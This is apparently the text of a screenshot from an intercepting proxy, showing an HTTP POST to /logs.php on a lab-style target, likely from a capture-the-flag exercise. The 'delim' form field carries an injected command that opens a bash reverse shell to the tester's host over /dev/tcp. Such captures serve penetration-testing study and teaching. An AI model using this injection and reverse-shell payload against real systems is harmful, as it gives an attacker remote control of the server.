 Send Cancel < > Target: http://10.10.11.104 ?
Request
Pretty Raw \n Actions
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=1rov4vu8ie876157hpc2ii50g1
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13 Content-Length: 66
14
15 delim=%3bbash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.3/7575+0>%261'%3b
Response
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (12)